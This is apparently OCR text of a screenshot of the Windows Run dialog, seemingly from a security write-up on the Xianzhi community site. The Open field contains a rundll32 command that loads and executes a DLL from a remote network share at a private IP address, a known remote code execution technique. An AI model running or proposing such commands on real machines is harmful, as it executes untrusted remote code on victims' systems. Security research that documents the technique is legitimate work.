 Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open:
rundll32.exe \\10.0.2.15\3\2\1.dll,0
OK
Cancel
Browse...
先知社区